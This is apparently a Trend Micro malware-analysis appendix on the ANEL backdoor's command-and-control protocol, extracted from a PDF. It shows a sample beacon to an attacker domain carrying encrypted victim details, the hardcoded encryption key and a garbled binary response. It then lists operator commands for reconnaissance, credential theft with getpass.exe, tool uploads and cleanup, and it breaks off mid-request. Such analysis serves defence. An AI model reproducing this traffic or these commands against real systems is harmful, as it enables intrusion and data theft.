#### TREND MICRO LEGAL DISCLAIMER

The information provided herein is for general information and educational purposes only. It is not intended and should not be construed to constitute legal advice. The information contained herein may not be applicable to all situations and may not reflect the most current situation. Nothing contained herein should be relied on or acted upon without the benefit of legal advice based on the particular facts and circumstances presented and nothing herein should be construed otherwise. Trend Micro reserves the right to modify the contents of this document at any time without prior notice.

Translations of any material into other languages are intended solely as a convenience. Translation accuracy is not guaranteed nor implied. If any questions arise related to the accuracy of a translation, please refer to the original language official version of the document. Any discrepancies or differences created in the translation are not binding and have no legal effect for compliance or enforcement purposes.

Although Trend Micro uses reasonable efforts to include accurate and up-to-date information herein, Trend Micro makes no warranties or representations of any kind as to its accuracy, currency, or completeness. You agree that access to and use of and reliance on this document and the content thereof is at your own risk. Trend Micro disclaims all warranties of any kind, express or implied. Neither Trend Micro nor any party involved in creating, producing, or delivering this document shall be liable for any consequence, loss, or damage, including direct, indirect, special, consequential, loss of business profits, or special damages, whatsoever arising out of access to, use of, or inability to use, or in connection with the use of this document, or any errors or omissions in the content thereof. Use of this information constitutes acceptance for use in an "as is" condition.## **Command-and Control Communication flow of ANEL**



*Figure 1: Communication flow of ANEL*#### **1. HTTP GET Request**

```
GET /index/?qVwEC=mu/ZqlVcVNQbnwRs4ESxymWSOFBWGttcUQKIMtMCmgPy&UIhj1=Qa9Ct3Tf
+CL3XTY1Huw87vI=&fMGkc=3eULYvKkOfKVCqrqKekabgM=&1YvAu=dzbCs5oP0BUi&7PiHTXc=hHpVG/
8CqNScdhKny4ptkyI=&yMp=4XUZqFTcJQ5FfoJHoYMyt39iq/GjStrmIg==&Rg990=Z8d49gTr5/
C0K4vLCMg7TyI= HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E; InfoPath.3)
Host: contacts.rvenee.com
Connection: Keep-Alive
Cache-Control: no-cache
```
#### *Figure 2: Example of HTTP GET Request*

ANEL inserts the infected machine's encrypted information into the request URI. The format rule that insert information is follows:

 GET /page/?<Random String>=<1st information>&<Random String>=<2nd information>&…………&<Random String>=<Nth information>

The sending information is as follows:

- Process ID of ANEL
- ・ MD5 that calculate PC name and GUID strings
- ・ PC Name
- ・ TimeStamp
- ・ OS Version
- ・ User Name
- ・ Timezone Information
- ・ Current Directory
- ・ ANEL VersionThe encryption method is as follows:

- 1. Encrypt Blowfish(all ANEL version use same key="this is the encrypt key")
- 2. Encrypt XOR and add XOR value to bottom of data
- 3. Encrypt Base64

| ProcessID                                   | :'\x08\x06\x00\x00'                                                 |  |  |  |  |  |  |
|---------------------------------------------|---------------------------------------------------------------------|--|--|--|--|--|--|
| MD5(PC+GUID)                                | :'\x7e\x01\x70\x3f\xab\x34\xf7\x66\x11\xd0\x2c\x8f\x1f\x19\x74\xea' |  |  |  |  |  |  |
| PC Name                                     | : 'JOHN-PC'                                                         |  |  |  |  |  |  |
| TimeStamp                                   | : '1522288574'                                                      |  |  |  |  |  |  |
| OS Version                                  | :'6.1.7601\x08\x08\x08\x08\x08\x08\x08\x08':                        |  |  |  |  |  |  |
| User Name                                   | :'John'                                                             |  |  |  |  |  |  |
| Timezone                                    |                                                                     |  |  |  |  |  |  |
| CurrentDirectory:'C:\\Users\\John\\Desktop' |                                                                     |  |  |  |  |  |  |
| ANEL Version                                | :'5.1.1 rc\x08\x08\x08\x08\x08\x08\x08\x08\x08'                     |  |  |  |  |  |  |

*Figure 3: Example of decrypted sending information*#### **2. HTTP GET Response**

```
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 08:32:17 GMT
Server: Apache
Pragma: no-cache
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: Keep-Alive
10.0e.<t}-9z...R<
20
.9.b...au...1.23.^A.6X./..M10<sup>10</sup>e..n9... Wk.&..%.
1000
.V....T..u..x.(..x.G..X.0.Veg8b.6Q.g8b.6Q.g8b.6Q.C?.w8.......L.\f@Hk8d....O..XA.(6.C.ul.K...].k?
B....e...3....Q':{N..).:T.....m..:$.
Y_{1},...,X_{4},...,C_{0}tC_{1},...,n1,...,S_{1},...,...,...,k...,k...,N,....+. [.\{Tf.^{n}.319.1W.\ldots.9W.\_1...\,.8.R.\}.\ldots.4.\_1&(2...\,.2.g8b..\,6Q.g8b..\,6Q.g8b..\,6Q.\,.t.z. X... WY..ck\r..0.....3.Wixc~C.-.I..~d..U...^..v..hsK .>Gc..r...Bc..r...B...|.&..82.F...
4m.t..H.m..t..H."..8....teBc...jP..d..g...3..A.ag8b..6Q.g8b..6Q.+@.p..q6'o....R.g8b..6Q.g8b..6Q..&z#.Q...Z..
...g8b...6Q...8;Y..g8b..6Q.g8b..6Q.g8b..6Q.B.p.
\begin{array}{lll} 4.1R\ldots\\ 1R\ldots\\ 2\ldots\\ 88b\ldots 6Q\ldots\\ 28b\ldots\\ 6Q\ldots\\ 89b\ldots\\ 6Q\ldots\\ 89b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q.6Q. Q. \ldots . g. \ldots
```
*Figure 4: Example of HTTP GET Response*

ANEL inserts command and hacking tools as well as the  $2<sup>nd</sup>$  stage of ANEL into the body of the HTTP GET response. Blowfish is the only encryption method used and the key in this instance is the same as HTTP GET request.| com m and                                                             |
|-----------------------------------------------------------------------|
| dirc¥users¥                                                           |
| exec getpass.exe                                                      |
| ver                                                                   |
| netview /domain                                                       |
| d ir                                                                  |
| tasklist/v                                                            |
| d ir 0 rac le                                                         |
| dirc¥users¥ <usernamea></usernamea>                                   |
| up load -file eventd I¥ acceventexe -save                             |
| C ¥P rogram D ata¥0 racle¥ Java¥ acceventexe                          |
| up load -file eventd I¥ eventd II-save                                |
| C ¥P rogram D ata¥0 racle¥Java¥eventd II                              |
| dirc¥users¥ <usernamea>¥Desktop</usernamea>                           |
| exec m a il.exe                                                       |
| up load -file eventd I\ lena_http.b in -save                          |
| C \Program D ata\0 racle\dava\ssssss.ddd                              |
| dirc¥users¥ <usernamea>¥Documents</usernamea>                         |
| dirc ¥users¥ <usernamea>¥Documents¥0utlook ファイル</usernamea>           |
| d ir C ¥users¥pub lic¥                                                |
| dirc ¥users¥ <usernamea>¥Documents¥0utlookファイル</usernamea>            |
| ip con fig                                                            |
| netstart                                                              |
| dirc¥users¥ <usernamea>¥desktop</usernamea>                           |
| delC ¥P rogram D ata¥0 rac le¥ Java¥*/f/q                             |
| dirc¥users¥ <usernameb>¥desktop</usernameb>                           |
| rd C ¥P rogram D ata¥0 rac le¥ Java /s /q                             |
| netshare                                                              |
| w m ic LOG CALD SK getnam e,D escription, filesystem ,size, freespace |
| $ip$ config /all                                                      |
| $d$ ir d $\mathbf{\ddot{A}}$                                          |
| system info                                                           |

*Figure 5: Command list that was executed by ANEL 5.1.1 rc ("ファイル" means "File")*### **3. HTTP POST Request**

| POST /page/?qswLKE=HybDfEf25Obb6MIwIzv5W9v2AbKSmX1//382cFwdyoZQqTOm8ga0f+w=&EQ7=7t3Zenqvb153CoHRcoh3xew= HTTP/1.1<br>Accept: */*                                                                             |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Accept-Encoding: gzip, deflate                                                                                                                                                                               |
